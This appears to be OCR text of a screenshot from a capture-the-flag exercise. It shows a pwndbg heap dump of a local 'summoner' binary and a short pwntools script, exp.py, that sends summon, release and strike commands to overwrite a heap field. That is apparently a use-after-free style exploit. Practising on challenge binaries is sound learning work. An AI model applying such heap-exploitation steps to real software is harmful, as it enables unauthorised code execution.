 Terminal
f 6 400a1c main+132
f 7 7fd2664ed830 __libc_start_main+240
pwndbg> parseheap
addr prev size status
fd bk
0x25fa000 0x0 0x1010 Used
None None
0x25fb010 0x0 0x20 Used
None None
0x25fb030 0x0 0x20 Used
None None
0x25fb050 0x0 0x20 Used
None None
pwndbg> x/16g 0x25fb010
0x25fb010: 0x0000000000000000 0x0000000000000021
0x25fb020: 0x00000000025fb040 0x0000000000000000
0x25fb030: 0x0000000000000000 0x0000000000000021
0x25fb040: 0x00000000025fb060 0x0000000000000005 level
0x25fb050: 0x0000000000000000 0x0000000000000021
0x25fb060: 0x0000000000000061 0x0000000000000000
0x25fb070: 0x0000000000000000 name 0x0000000000020f91
0x25fb080: 0x0000000000000000 0x0000000000000000
pwndbg>
~/Desktop/exp.py - Sublime Text (UNREGISTERED)
summoner.c × exp.py ×
1 from pwn import *
2 context.log_level='DEBUG'
3
4 p = process('./summoner')
5 p.sendline('summon aaaaaaaa'+'\x05')
6 sleep(1)
7 p.sendline('release')
8 sleep(1)
9 p.sendline('summon a')
10 gdb.attach(p)
11 pause()
12 sleep(1)
13 p.sendline('strike')
14 sleep(1)
15 p.inteactive()
16 pause()
17
Line 17, Column 1 Tab Size: 4 Pytho